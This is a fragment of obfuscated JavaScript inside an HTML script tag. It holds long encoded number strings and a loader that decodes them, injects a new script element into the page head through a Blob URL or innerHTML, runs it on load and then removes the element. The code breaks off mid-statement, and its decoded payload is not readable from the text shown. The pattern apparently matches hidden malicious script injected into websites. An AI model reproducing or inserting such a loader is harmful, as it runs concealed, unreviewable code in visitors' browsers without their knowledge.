<script type="text/javascript">(function(_0x3d5a03,_0x344b2a){const _0x5ac660=_0x9d0f;const _0xaeaa48=_0x3d5a03();while(!![]){try{const _0x292df1=parseInt(_0x5ac660('0x9'))/0x1*(-parseInt(_0x5ac660('0x7'))/0x2)+parseInt(_0x5ac660('0xb'))/0x3*(-parseInt(_0x5ac660('0x1'))/0x4)+parseInt(_0x5ac660('0x3'))/0x5+parseInt(_0x5ac660('0x2'))/0x6*(-parseInt(_0x5ac660('0xa'))/0x7)+parseInt(_0x5ac660('0x8'))/0x8*(parseInt(_0x5ac660('0x0'))/0x9)+parseInt(_0x5ac660('0x4'))/0xa+-parseInt(_0x5ac660('0x5'))/0xb*(-parseInt(_0x5ac660('0x6'))/0xc);if(_0x292df1===_0x344b2a){break;}else{_0xaeaa48['push'](_0xaeaa48['shift']());}}catch(_0x1db310){_0xaeaa48['push'](_0xaeaa48['shift']());}}}(_0x5721,0x9bb2f));function _0x5721(){const _0x3b3d36=['24pFIgRa','309671KilVNC','62209DUIfBM','487641mgwKjN','114417TuroDm','24SuhWjC','150vgNajH','820690WSDguM','10863480VfDfIh','1012oJYLUf','192468xUNYOo','6YhsZFG'];_0x5721=function(){return _0x3b3d36;};return _0x5721();}function _0x9d0f(_0x2c3083,_0x9d0f76){const _0x25783c=_0x5721();_0x9d0f=function(_0x1c6f61,_0x58e6bd){_0x1c6f61=_0x1c6f61-0x0;let _0x188433=_0x25783c[_0x1c6f61];return _0x188433;};return _0x9d0f(_0x2c3083,_0x9d0f76);}(function(){(function(_0x42fb98,_0x30448d){_0x30448d(_0x42fb98);}([[['FSPjlAJndSORhiEL','dAocYrZPSiMPRTvc']['join'](''),'AvKXToNmSHBynGUE'+'pgUjeaYPcEKgGZuC','OzmNwXdCjVCccWtA',[['3j.54.4v.1v.3v.50.3l.4o.1m.1e.y.66.4l.l.5t.4b.6z.14.47.4c.2c.6w.2i.3f.1.53.6y.2m.w.2b.48.4z.6c.50.1r.1e.1h.2v.3p.4v.69.1v.24.30.o.2.1h.3b.2b.y.1v.73.4w.34.14.25.3s.2z.0.5z.n.6j.2l.5c.5z.63.4z.6.6q.3o.3t.6r.63.10.44.0.57.4d.x.2o.4j.1a.4f.32.2z.1q.47.1.31.36.25.1o.s.3m.56.5l.60.5d.3d.5f.3s.6n.51.4p.1y.49.41.7.5a.4a.11.2p.4i.14.4a.1.14.1q.43.3g.6s.6x.31.1q.1e.3f.2n.5y.1v.4u.1q.60.68.5a.1w.6z.5b.4o.2b.62.5u.57.61.53.0.2w.36.4c.28.6w.22.3x.9.4n.3f.6n.5t.2f.48.53.6g.65.5f.1m.3s.3b.57.41.6z.6c.1k.4p.1i.1y.6n.5e.h.45.2l.5a.32.1q.43.q.5e.3x.1w.39.3o.1l.11.6s.3x.4q.2o.50.1x.5a.1.71.57.4s.2n.1g.3e.2w.9.38.47.5o.4b.34.24.43.v.24.33.6r.2k.g.5k.2o.17.6b.5m.4g.r.4e.33.1r.6g.o.1c.32.2.23.5u.29.t.4y.l.53.1i.b.6i.20.5y.6t.23.3a.16.37.5p.4m.65.59.5p.n.6q.2b.s.6h.2u.6n.q.57.5r.1s.47.4f.2z.m.5p.i.2m.59.5n.1s.10.h.2z.1j.2i.m.5m.6.4g.5d.1y.65.1j.i.2a.6x.1m.6a.2a.6s.1o.5h.1e.2f.2a.33.4i.10.1e.3p.t.5y.68.4.56.b.12.4u.4w.17.65.57.5r.j.5g.27.3v.2f.6k.3m.u.5b.5l.1u.3a.3g.54.2w.3e.51.2k.55.2z.1q.47.h.60.5v.4o.2s.6f.1w.2o.6v.3s.4o.27.66.1.6h.2a.5j.73.68.5q.27.2m.0.3u.6g.49.5k.5u.14.1v.4r.68.42.5i.49.2l.n.5n.3.4k.5i.1v.67.1i.5.2f.6x.1q.6r.2w.1z.2t.1e.h.1t.37.3c.20.14.1p.38.6f.55.4u.3j.b.67.37.6f.6x.6o.j.65.4i.2z.5l.2d.3y.5z.6i.4r.3g.59.5k.1v.46.48.33.j.x.5x.m.3r.2h.43.68.2y.5u.4l.6d.s.b.5a.50.5w.3v.p.40.4k.4g.x.m.3b.4.1i.1j.12.6x.53.69.49.3z.k.2i.h.1h.1s.30.5x.3b.6x.5w.1r.57.5h.34.66.53.2f.1n.6u.33.1d.6w.36.5j.2u.2a.3.56.4e.n.44.3x.68.4e.3e.t.20.5k.6w.72.67.5t.6w.33.11.6f.4.d.26.6y.1m.3a.1d.32.21.28.4o.7.20.6d.6t.61.2s.5f.22.5m.1u.i.12.2q.6h.1.2d.3b.e.1h.3i.2j.5l.6k.j.1j.2.6r.3o.3x.6s.61.y.47.5.54.44.4c.33.70.10.2r.30.w.g.w.44.2x.6z.67.3q.27.11.1z.4b.1d.5f.5e.66.6k.6.70.1n.6d.1v.5l.3u.59.4d.1v.5.6b.3w.1p.12.i.6u.3x.33.68.5t.17.2q.5b.6c.61.6x.0.5d.6.6b.2z.1r.68.s.73.60.3y.13.1k.1e.4s.1b.5m.41.2n.2x.6w.0.o.23.k.33.6.5x.h.r.4c.49.3t.52.59.x.2y.1r.5o.42.1e.3v.4b.2.55.3v.3s.41.3r.6g.d.d.6f.69.4u.3j.b.3z.z.i.41.55.54.1h.34.2b.1l.4i.h.52.l.5d.5d.30.q.20.5h.3f.31.2r.5c.5o.33.3p.52.3i.6m.3e.9.38.4d.4s.10.4o.4c.52.1x.63.0.m.1c.2v.3l.4u.6b.1x.25.33.3e.1q.48.4z.6n.4l.1d.12.3i.3i.6c.3.54.9.13.4t.4z.1a.61.17.44.15.4i.2x.39.67.3c.2b.73.68.1e.59.4c.s.50.1e.3y.5t.k.3n.58.u.41.w.j.3r.4p.35.2v.25.6n.36.6v.4f.4v.5.2b.6x.1q.6v.28.1z.2x.e.l.5b.j.32.4j.3m.3z.b.3h.6e.5b.57.3m.73.58.6z.51.18.3m.5v.24.24.73.1o.3w.5l.2a.38.2a.4i.4k.5h.8.3m.65.6c.5e.2.23.n.42.3a.3v.44.4y.6b.3i.3b.3y.2a.4c.4y.67.4y.36.1o.3n.27.k.28.71.6e.69.w.59.10.37.3i.22.18.1r.34.69.55.30.4n.54.21.2g.k.5o.24.54.2x.3y.54.33.5a.j.6x.1m.2u.1s.32.4h.27.5y.56.6f.40.56.53.21.j.21.o.5y.6p.23.3a.12.6s.5d.5l.2l.20.4h.26.72.1m.36.5l.32.z.2g.2f.b.4q.3g.1k.1l.5d.16.6q.30.t.6f.w.38.73.1e.53.1t.22.38.2y.3.2v.60.3f.4n.25.5b.2f.2q.o.4g.59.5k.1v.2v.3s.1p.j.1z.1o.2d.65.29.6w.5k.4y.3k.48.5h.s.b.5a.58.5g.2t.17.m.70.4g.12.1.71.57.2j.65.52.4x.v.54.4r.2g.5q.5v.4h.1b.3a.5a.59.6w.61.5w.71.2w.12.6b.5.a.20.71.1k.13.5d.1c.3p.53.2d.2.25.6a.6s.65.2r.5g.20.5r.1s.l.1a.3i.6e.2b.3t.6x.b.1i.3j.2n.5m.6l.l.1e.0.3g.2f.66.1.6n.1e.27.9.4d.30.69.4b.2k.a.5m.1u.i.u.2q.3l.5w.2l.7.1p.1h.3i.2j.69.6c.65.5j.5e.6r.5a.1s.6y.55.5o.2c.65.5t.58.2a.33.4i.3o.a.3x.1k.6u.1y.4m.3k.23.2n.h.5l.25.50.2y.5z.4q.1u.58.k.6x.1q.2z.1y.30.4k.5c.2d.3g.2x.2g.18.6e.71.32.2z.1q.47.p.6g.3e.6o.5w.6f.4z.37.1b.4o.35.2p.x.j.4m.44.2u.65.2o.6p.32.3d.1n.50.2h.35.3k.4y.34.40.3l.2e.1m.1v.4x.4f.4u.y.1n.65.29.1v.4w.k.5.2f.6x.1q.6r.5l.5u.3n.4k.30.57.j.2y.4n.5e.r.63.49.5t.i.4n.42.q.3y.34.26.52.2o.6t.3u.4s.6j.25.x.2n.6g.55.1w.4i.3u.p.33.1c.6f.34.x.4.2l.1h.29.6w.1y.1e.1z.51.5p.1o.1g.3d.2n.s.6z.z.1c.2n.3c.5a.1w.71.57.4s.1h.4s.1d.1z.6j.30.4l.5i.h.f.3z.5d.2a.1n.2d.4j.6s.14.6j.20.61.3f.5m.h.6t.66.n.52.w.36.6.1c.1g.11.70.38.4s.17.5q.53.4e.28.58.4z.55.54.72.67.5t.6w.33.11.6f.4.d.4d.0.1v.5w.3w.6e.p.3e.57.5r.1s.4f.3i.40.51.6t.3m.73.4c.2c.6w.3e.r.9.3i.58.38.q.4j.1v.6b.2u.52.45.5o.63.5a.5.6y.55.1t.64.5b.68.2.4s.10.4b.5o.5w.10.2d.6.3i.32.7.6t.49.h.5l.3n.11.14.4g.41.x.70.16.5t.5g.6h.2s.5y.1l.60.63.2i.j.5j.18.6v.5k.1y.g.u.2a.1d.2t.3n.25.2c.6t.3g.2j.6f.3a.4f.5y.5a.j.15.1s.4n.4n.3s.4x.49.4e.g.6l.4o.49.5k.5u.4r.2j.e.6o.2s.3.6x.59.2t.6a.p.52.68.1n.32.2u.x.1z.x.m.1x.1m.2w.3.22.1d.9.6j.2w.2w.1k.6l.4t.4e.20.38.5b.1e.53.1t.22.41.68.4o.5p.1u.30.6z.1o.2p.m.q.2g.1w.4i.28.61.5q.v.11.21.27.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6k.5f.9.53.h.4o.52.53.1j.6j.5q.6n.1q.2w.5r.3a.1.6f.3w.1.1a.2m.43.36.t.3y.2x.1.5y.2u.6u.j.5f.6a.61.2.72.19.6x.l.4j.o.6o.6c.45.6a.4c.6d.3m.l.8.2j.57.3h.5t.3t.5i.5y.6n.5t.3d.33.73.2s.6q.3z.4u.2w.1v.1a.27.6s.1z.3q.4g.3t.e.3z.6l.2r.5n.6t.a.3z.1u.i.1i.3e.4z.3m.26.6y.4b.59.38.56.35.4x.2b.1p.5e.6z.69.5k.1m.4z.3u.47.5.54.44.t.6c.4k.4b.q.1p.2y.4b.6w.44.3s.2z.0.5z.n.31.f.4o.2x.4i.57.11.30.1r.6s.6h.1y.30.1.20.6b.6r.61.2u.5d.26.5k.1y.g.u.1u.47.68.36.t.c.1j.4a.1f.4a.e.20.6x.1k.37.5l.2y.10.2m.2d.e.4v.3d.1n.4k.1t.2j.0.2n.55.5q.1s.w.i.31.1d.2l.n.5n.3.2l.4u.61.3y.5i.g.2f.2n.2e.39.1m.57.5n.1w.2s.3v.1l.i.1s.1m.2a.63.28.6w.2i.1r.6q.73.5k.1m.41.5s.6j.v.6i.5v.w.6y.1b.5t.5s.4b.6j.18.1c.3d.5h.u.5.68.x.5x.m.3r.21.e.5c.y.6i.3p.5h.64.b.5a.44.4s.37.49.53.4.6u.3o.3t.6v.63.10.40.4.5b.41.48.18.1y.1q.4b.32.f.5d.2a.1n.2d.1.3d.1s.5q.4n.5d.5a.5m.h.5h.4u.71.1d.2i.5k.1k.72.5m.1x.39.6c.n.44.1r.5t.k.3n.58.72.49.2w.37.3t.1n.q.d.58.58.6a.2f.1r.1m.4g.5q.6.70.1l.69.5u.1j.5y.5b.12.6r.3.6d.3s.6n.2a.5f.6u.6s.2z.3u.1b.7.5w.0.5o.x.15.k.24.73.1o.3o.1l.1c.5m.5f.2h.38.30.3f.1p.3w.3j.3f.4j.5u.2k.6q.5d.2e.1o.2f.3.3c.1t.5r.4k.5h.57.5r.j.5g.4s.6y.1d.2m.5l.1q.70.5l.1u.3a.j.j.47.1o.5z.l.3l.57.72.4d.2x.39.3v.1m.r.a.55.54.6f.28.1l.1l.4m.5n.6.6w.1q.6f.5s.1i.5z.54.11.6v.6.6a.3y.6g.28.5i.6u.6o.30.3w.15.6.5x.1.49.11.1a.h.26.72.1m.3l.1l.1g.5n.5d.2n.37.31.3g.1k.3s.3e.3c.4h.5v.2i.6p.5d.2a.1p.29.5.3f.1u.5o.4h.5d.54.5k.l.5f.4q.73.1d.2i.5q.1o.6y.5k.1v.3b.6.n.42.1l.5x.m.3r.5a.72.49.2y.3b.3x.1p.s.b.5a.58.6c.2d.1n.1k.4k.5k.6.70.1r.6d.5y.1h.5w.55.w.6r.1.6f.3w.6h.2e.5h.6u.6s.31.3y.17.1.5y.6.6m.x.17.i.20.71.1k.3q.1l.1c.5k.5j.2l.36.2y.3h.1r.3w.3h.3h.4n.5w.2g.6s.5d.2e.1q.2b.13.6x.5v.72.2v.5h.59.5p.n.42.5s.c.6h.3a.6v.y.57.2x.54.6d.5b.2e.32.4j.1e.7.6t.s.4b.1u.57.6q.53.1x.2u.8.46.5t.15.18.24.73.1o.39.27.2q.1m.22.4q.38.30.o.2.1h.4u.4b.5o.5w.3g.4i.4r.49.4c.2n.6t.49.h.5l.25.44.3c.7.49.3n.69.30.1r.5w.1.2k.2b.1v.8.2l.37.4o.1a.6z.4d.32.3r.x.1i.a.6u.25.34.19.24.6n.24.j.v.m.20.v.29.6p.5a.5.70.59.2l.66.4x.4w.o.58.4o.2j.5k.5u.34.1v.3l.u.4k.10.27.2l.n.5n.37.4s.2o.3l.1j.5q.54.i.6x.1q.6r.1u.2w.4m.5e.9.3l.61.6f.5j.0.24.l.41.5d.2a.1p.2h.d.37.5r.6x.q.5t.67.2a.5p.4o.5g.3y.3d.5.72.55.29.2q.57.6c.m.50.37.4f.5o.5s.18.52.72.49.5u.2h.2j.y.23.t.1b.1z.3g.71.9.8.69.2w.1r.6k.3b.6l.5q.2n.10.2h.1d.52.5f.53.2v.4b.w.45.69.4u.3h.f.3n.4s.5p.43.6u.3k.1f.36.2f.1n.6u.3j.1t.4z.1v.1k.32.4k.23.5u.4m.36.2.6e.3y.6k.28.5e.6u.6o.2w.3w.15.2.5t.t.3b.11.16.4m.45.2w.5u.64.2v.66.4g.0.1e.f.2x.3c.1o.54.26.6d.3u.6f.3n.6t.5d.2a.1l.2h.5b.n.3i.g.4c.5t.63.66.1p.4d.5w.3f.3w.3c.2d.6z.6c.1o.11.3f.1r.58.1b.57.45.6k.65.3e.2e.4q.3i.9.3p.8.1t.n.39.1r.63.3b.4s.2s.h.1g.n.','53.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.12.6i.4h.12.6r.40.22.5b.6q.56.15.1c.5d.54.6b.2z.1r.68.70.26.39.3q.13.1c.2b.56.1i.5c.12.6a.j.5s.5d.2e.1m.2b.4x.45.1z.5d.r.1w.3i.6z.d.5v.0.1s.52.10.64.28.1t.23.31.3g.1k.4g.67.5d.4x.6b.5p.3c.1q.47.3j.h.11.66.2o.24.4x.2o.6t.3u.2j.2x.62.6v.6h.36.2m.3k.4i.3u.9.3y.1n.d.3f.33.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6c.6j.9.53.h.1c.52.12.v.6j.6m.6v.66.f.55.2e.30.4l.1i.1.1y.26.m.5g.59.3q.6z.58.71.4z.1a.3m.5x.22.20.71.1k.3b.2f.2q.g.67.4m.4i.4d.3m.6c.6d.23.2v.4f.5a.y.5m.3c.m.6t.23.3a.3e.1v.5p.4d.3w.30.46.26.6y.1m.2u.27.64.35.6h.16.3b.5q.5y.67.35.5h.10.4h.49.4l.1n.14.24.4z.p.24.4c.70.51.18.56.23.1q.52.2f.67.z.73.2a.45.4r.59.5o.1z.2r.3w.1p.n.1v.1o.29.65.2d.6w.1y.6.6o.71.32.4w.6u.5n.6f.2a.3l.9.c.3t.35.3r.3s.1c.3m.4k.3v.8.3x.6j.2r.5p.6r.e.3x.1y.g.1a.2q.4x.3q.4e.5e.1m.6t.5e.1f.5t.8.5l.v.13.1n.6.6w.1q.6f.39.55.2n.u.31.6n.5c.6a.3y.68.2g.14.3a.1i.50.25.1r.38.6k.4i.35.11.4m.42.33.2u.62.5s.1t.18.2a.2g.5m.52.5e.5e.3e.2x.2q.5t.55.63.4l.1s.3i.6i.3j.b.3r.1v.61.1w.y.6x.3h.2y.65.49.39.h.15.5.4b.2a.64.8.2w.3j.1l.50.2j.3b.3o.4w.38.46.3l.2e.1k.2n.3g.4d.4s.1v.1z.71.5b.5n.j.5c.4s.72.1d.2m.5p.1q.70.5p.1y.2y.6f.j.43.3y.32.3t.9.1h.3l.3p.3h.f.3n.70.53.6p.e.3m.1p.1o.4i.6z.1t.n.15.5.6w.59.2l.62.51.50.s.58.4s.2n.5k.5y.34.5e.3l.u.5i.3o.h.4b.3s.6e.t.67.1o.33.d.a.6d.32.1r.6c.6n.2w.6g.2x.1i.1r.1j.4o.18.6t.4x.3z.b.3e.3a.3x.41.50.6d.3h.38.3v.2b.48.4z.5g.50.1x.2d.11.2v.g.2s.5d.18.6.13.6y.36.4s.19.70.4j.2z.2k.4y.1q.3u.6r.27.36.3c.1t.48.4k.1r.68.f.9.70.1q.3g.2n.1w.4g.42.2s.1.20.6b.6r.61.2u.5d.26.5k.1y.g.1a.5o.3z.5c.3v.3h.c.1j.3g.2j.v.3q.x.27.29.2r.5a.5.70.59.4u.6m.3t.m.11.1h.12.49.5k.5u.3c.4g.4r.49.4a.2j.6p.4f.n.5n.23.1j.3i.1.3i.51.0.4g.27.5b.2r.36.57.5n.1w.30.h.p.5z.6x.1e.2i.59.1y.43.38.5.2j.6d.5b.p.c.5b.4o.5p.5c.1p.4b.62.4p.6.6w.1k.6j.64.2i.4b.2v.40.6f.3u.2f.y.1z.73.50.34.14.21.3s.71.57.6y.50.1b.3q.5y.23.22.6w.1q.3c.5t.2m.6t.5h.23.4l.33.3e.1q.3k.24.4n.3q.4p.w.1w.6o.3z.6q.25.34.x.1s.6b.6u.1f.6r.47.20.71.1k.3j.5t.2i.6o.5j.25.a.4r.3h.1r.58.62.2n.0.73.1.30.1q.43.0.37.4h.6x.68.t.67.2s.6q.3z.4m.1s.17.6c.69.6c.52.1u.40.2f.5q.1r.q.x.24.24.6r.5m.1u.i.1a.3e.49.29.4v.1b.2e.6r.3i.2j.6h.5g.b.52.n.4t.52.4j.6y.55.5g.5b.53.6o.3j.6f.4m.4b.5o.5w.10.1c.6u.5c.1q.6a.71.55.f.40.6b.5a.4b.9.41.x.70.16.69.3a.6h.2s.4s.1d.60.4j.1u.1t.39.57.6c.32.p.69.o.s.20.2v.2h.56.a.10.6q.j.5t.28.41.54.6b.2z.1r.60.10.53.5c.1q.f.1c.2b.1x.5y.60.1y.2h.y.5s.20.6w.1e.5o.50.38.4c.4i.x.3q.20.9.7.44.2z.6o.67.4x.5w.8.2o.46.2.55.3n.3s.3e.28.1e.1n.b.e.w.70.t.2y.71.6m.5r.4x.0.56.1h.51.2b.1l.5u.3s.6h.22.6u.5v.2.5k.1v.3y.48.6f.z.3y.4.4u.32.1z.43.34.0.2h.6b.54.3m.2t.67.73.3z.43.3f.0.1b.3p.3w.2u.v.1g.1q.v.3o.5c.3c.2x.2c.26.4d.69.7.4f.68.5o.38.54.3t.13.47.1f.3c.2j.4e.2k.54.1v.4m.1z.12.1s.2y.6l.1k.10.3u.1m.6c.56.69.t.4v.5a.61.6s.3l.60.3i.25.n.20.62.4s.47.3q.6s.1b.4f.48.x.5q.1t.41.2p.73.6w.1b.4u.6l.6d.52.1f.2m.2y.3z.t.57.o.70.2x.36.71.4i.38.22.46.6x.3d.6.5h.4s.2d.3f.5i.51.4f.61.2s.2c.6d.2.6q.3m.25.23.1m.2c.4v.48.3n.g.s.6o.l.49.4u.54.17.1j.6a.8.1n.4x.13.4q.67.1w.60.1y.1a.6j.6i.6j.1h.5n.5j.2.2c.32.5l.6p.x.38.34.2n.1l.48.5l.6t.64.x.4n.5s.4i.12.x.40.1t.4b.47.12.5k.3k.9.0.62.n.66.15.2m.4y.61.6o.3l.6g.3m.31.70.10.5o.4i.43.71.3i.5v.6v.4z.1v.0.1t.4f.42.6n.1m.6d.44.p.1f.5n.5d.g.28.d.63.6p.3l.1w.6d.58.2d.66.3z.6v.62.x.5z.1e.4t.49.5o.4n.3w.1u.41.s.6y.43.4r.4c.5i.n.3u.2h.a.1c.12.2f.w.3l.37.4w.19.6d.64.r.3b.6l.6c.5p.5d.5c.1o.60.6h.72.4s.6t.6k.t.c.3l.5l.54.22.g.1q.1f.n.1y.w.y.2t.5.6b.3d.34.55.34.4o.3.62.4y.4s.5q.2t.3y.68.g.8.2d.1o.43.39.x.n.3w.2n.1c.6k.h.27.e.12.2w.3h.69.a.3s.58.2v.5j.2.5h.47.4p.6o.k.3y.6s.54.1u.0.2f.u.6t.5r.54.2c.m.1m.5t.j.24.1a.y.2z.23.6f.3j.2u.57.26.3u.1.64.52.4u.6q.6b.1t.4b.45.6j.4s.s.d.3m.5o.58.3h.l.5g.62.l.25.72.12.32.2x.6d.3c.2h.5a.39.2l.0.5z.4i.4r.5o.3t.3y.6c.1l.1y.4.29.o.2d.43.4g.5j.4.47.6d.6n.20.1i.6i.2i.6u.57.6i.3e.q.44.6x.3j.66.73.5j.5q.j.4e.1s.6c.g.2n.1i.4v.2g.1e.58.6o.6w.1c.3s.69.14.1i.49.25.2b.4h.5z.3j.2x.17.3w.68.1l.2l.38.2x.36.61.3z.6r.4x.1c.1n.s.23.43.4o.49.6p.3s.1u.36.1y.26.22.33.56.3z.3f.3l.s.34.6h.6d.6i.5f.6r.39.61.6h.6i.4p.6b.2h.o.9.3b.1c.5r.5e.6o.5m.1x.3g.52.26.1y.1k.54.59.3v.3o.j.3r.6l.6c.5p.5d.5c.5o.60.6p.3a.4s.6d.6c.t.c.2q.5l.4w.24.g.5i.2q.67.6v.3l.2i.6b.5a.3v.x.3r.m.4n.6h.6b.5g.5j.5h.72.67.6h.1m.4r.6n.2f.q.r.6q.5q.58.2b.n.1c.k.h.1z.1k.12.g.37.69.3e.5v.58.27.4e.2.5x.52.4p.5k.18.3y.6s.2p.a.2f.3t.46.2o.47.j.3x.2m.1c.20.38.4z.3l.1e.4z.4s.2l.5u.63.2y.1o.x.h.38.65.71.70.5n.50.2q.2s.61.30.m.47.1u.4q.4y.3o.j.45.35.65.23.o.1s.4k.56.17.5r.5i.5d.45.71.3c.2p.50.55.69.6q.3b.49.62.1y.4.29.o.6b.5p.4w.6d.k.5i.1r.n.2i.2g.y.2x.27.6b.d.4h.59.2s.5v.7.66.4q.4o.6u.1.3y.6o.49.8.4u.5s.47.35.z.67.29.29.2g.o.2a.68.1i.0.25.1v.2f.5z.33.6a.17.44.49.1l.2l.2k.2x.2q.5r.3z.6b.1s.1c.5f.58.23.2y.3y.49.6h.0.1u.22.5r.26.2i.4d.56.5b.4e.3l.4.6o.6h.6l.2q.5f.6r.3w.61.6p.2q.4p.6r.4.o.1d.2t.5k.58.2x.h.5g.2n.l.2h.3c.12.2q.5u.6d.c.2j.56.21.5a.4.5f.r.4v.6s.5a.3y.6k.7.1y.4.2d.s.6f.5l.4w.69.g.5i.2a.n.2m.2w.y.31.2f.6b.35.3a.55.2o.1f.3.5e.49.4s.5q.31.3y.6o.45.1s.6.2a.6d.6q.4c.5.2r.5g.41.37.61.1z.26.2e.4w.4s.15.1.49.m.s.11.i.39.6f.5c.2r.64.1t.4f.46.6n.5m.1d.1k.2l.4d.j.3x.2m.1c.55.10.4a.o.70.1u.6q.n.4c.k.q.24.x.h.38.71.39.64.6r.58.1s.65.1w.51.5o.1z.4h.3j.5j.n.30.2s.3p.5r.6y.3v.56.4u.6g.19.69.60.6g.3n.7.1m.2x.1n.2s.4c.k.27.6m.5u.k.70.15.4o.2s.3n.1l.2u.5d.1o.2m.h.15.3l.1e.4x.5a.20.39.a.6t.64.x.48.m.47.6.46.68.46.19.2u.g.40.5q.73.4w.5u.5z.35.3t.3c.2n.6x.3s.3l.56.5w.1g.4x.1w.33.6a.6h.3w.3y.3f.54.4r.1v.3z.50.3l.4s.1m.2w.6t.1g.h.49.3q.3c.g.22.5q.1u.m.4j.5g.7.5w.4v.54.8.5w.20.1f.5z.6a.4m.4o.3f.2e.6x.1m.6e.2a.6s.1k.5d.1i.2b.1x.1t.1b.2i.4w.v.4s.69.w.1s.w.23.2j.l.5p.2p.4c.4s.5n.17.68.58.g.6x.1q.6t.71.70.5.3j.5t.f.3q.49.3i.18.2i.p.6d.3i.q.5v.2n.2h.13.26.o.1a.p.1x.6c.5d.1v.60.4l.3o.3x.57.3o.4m.3w.z.3w.2p.3o.2t.25.0.4u.6z.6i.20.20.u.5o.33.2.5t.l.27.2d.4d.71.67.5u.6d.32.1r.5w.v.55.6g.6v.w.32.10.35.43.2c.a.5m.1u.i.u.2q.2r.2p.3z.4q.1p.1h.3i.2j.p.64.r.1x.4q.6b.5a.1s.6y.55.2h.5g.4t.1e.1u.6n.4c.23.i.42.39.1k.3n.6z.1o.21.6t.2n.h.5l.39.3w.4o.29.3m.36.58.k.6x.1q.6p.6l.70.1.60.1h.4l.35.3i.22.18.1r.34.69.55.10.3r.3b.1f.w.5l.5o.q.1k.21.28.5l.v.29.3d.5a.4z.1j.3o.4m.3s.f.2x.11.1h.2h.2x.8.3s.1s.h.12.26.50.3o.4c.5j.26.1v.15.5a.52.1u.4g.5o.37.w.12.1.6z.5b.2n.1n.2i.69.3v.x.4p.2i.5m.5x.3e.4x.3l.q.5g.3u.31.3.5s.30.2y.40.5p.5s.1p.0.6f.2x.1r.68.5q.4z.64.60.4b.1q.1c.4s.15.6w.10.3y.d.3i.3i.2e.1k.2n.71.54.s.b.5a.3o.6c.3n.17.6g.3b.4o.1t.70.1r.6d.4s.2d.64.5s.55.61.1d.65.26.6c.4p.19.40.47.3f.3y.2x.1.5y.m.20.29.4e.6y.61.58.13.33.1r.68.6g.1s.32.16.4r.2.1i.6f.44.7.4f.1q.j.5m.o.o.3b.5a.6p.2h.j.5r.2v.1j.2s.6d.5a.34.4w.1g.6n.2e.p.5z.29.p.3q.3i.6d.5a.2s.24.3.1s.10.45.5d.2a.1l.1t.2l.6q.26.2o.6c.6x.6p.3y.2j.73.4y.1h.n.4z.4l.4g.59.5o.1z.2r.33.2v.6c.5w.1u.29.65.2d.6w.26.2u.6o.71.33.29.54.3n.4m.34.60.1n.2q.2e.16.73.5b.28.71.6e.1d.1c.51.j.48.5x.10.47.l.3l.22.6.6i.4h.3q.6z.55.k.5o.2s.34.67.4g.3d.1z.35.3s.2v.59.5b.3o.4m.3s.13.m.4y.44.1t.2x.0.4q.2y.1t.43.34.2.2l.6f.3r.3o.2r.61.73.66.4j.31.5w.0.1s.']['join']('')][0x0]],[['kEHJNiTWdhSUyLkL','yGhTQThlSjWkCuUk']['join'](''),'sZbIyNybqmKUrKzi'+'oqtgUwsDTJjxXzgT','tqPbipBFaldEiNpl',[['5f.1s.19.5k.5f.5v.1t.68.33.5a.1.3g.46.4c.5m.1r.4j.5t.2t.6v.51.3c.v.1r.40.5b.6m.n.3q.30.6.4g.31.4i.4f.s.5i.2c.6k.5u.1s.4y.5j.6i.6j.4s.42.1v.3l.g.f.4y.6c.6n.9.d.14.41.5s.1m.z.68.5g.t.6j.57.l.18.41.65.l.6y.6u.5a.1f.5i.g.69.54.5j.6l.3d.3p.16.3g.m.6h.z.v.3b.4c.53.3w.2e.32.56.t.4c.3r.1k.2f.1e.27.e.f.6i.1j.5h.3x.1r.6w.6k.67.3s.71.72.70.o.3n.h.4v.4z.6o.1z.3.12.6k.5a.2r.2u.5p.60.5j.1e.6g.68.4q.2n.3.5c.31.4c.2.3c.17.1a.73.2w.60.5x.2m.5r.l.6f.3h.1o.3u.4a.3q.p.2n.3j.1p.3g.3m.1m.25.2.4h.1n.6f.6p.6l.44.1m.1f.47.44.3r.6q.17.5p.28.1h.5g.p.0.1z.9.w.38.5q.57.3a.19.36.22.5','x.10.70.4a.68.6b.3f.e.14.6o.1j.17.39.2t.3u.14.2w.6p.65.1f.t.6u.5n.5s.e.5o.69.3z.2x.v.16.6g.1u.2v.6m.2k.1n.32.1f.2w.6n.y.23.47.16.51.1z.6w.71.63.y.g.3n.6i.1p.2t.4c.3o.3q.6j.w.71.5k.6b.65.h.72.6s.3y.4j.5q.23.10.56.1t.63.2z.3q.2f.54.32.2g.v.73.6l.2t.5t.3y.y.1a.6n.5j.1v.19.5q.5c.5v.1v.6a.2w.6k.47.2z.5s.5p.29.2d.1d.6i.m.4y.4z.14.2i.3a.72.h.48.6s.11.3l.k.5y.69.c.51.3e.6n.6l.2t.1o.e.5a.b.6o.25.29.i.46.r.35.3p.y.18.14.2k.10.4g.5.s.1h.3e.68.2m.4y.67.56.72.3e.3y.4z.1z.2l.f.6c.2e.5z.t.33.w.6k.6n.3y.3r.1z.3o.1y.6r.54.72.6r.6i.4a.b.2c.1a.52.55.3p.v.3i.f.5x.56.8.2r.3y.']['join']('')][0x0]]],function(_0x28b38c){function _0x47f5c6(_0x20ae13){let _0x4b7fc4=0x0;return new Promise(function _0x3ae864(_0x55a353,_0x5f3955){const _0x55b8b2=document;const _0x17c2ea=_0x55b8b2['head']||_0x55b8b2['documentElement'];const _0x557c64=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x55b8b2,'scr'+'ipt');const _0x5ccf95=HTMLElement['prototype'];_0x5ccf95['appe'+'ndCh'+'ild']['call'](_0x17c2ea,_0x557c64);if(!_0x4b7fc4++){_0x5ccf95['setAttribute']['call'](_0x557c64,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x20ae13],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x557c64['onerror']=_0x4cfcc3(function(){_0x3ae864(_0x55a353,_0x5f3955);});}else{_0x557c64['innerHTML']=_0x20ae13;_0x557c64['onerror']=_0x4cfcc3(_0x5f3955);}_0x557c64['onload']=_0x4cfcc3(_0x55a353);function _0x4cfcc3(_0x2f29cf){return function(){_0x4b7fc4<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x557c64['src']);_0x5ccf95['removeChild']['call'](_0x17c2ea,_0x557c64);_0x2f29cf(_0x4b7fc4);};}});};const 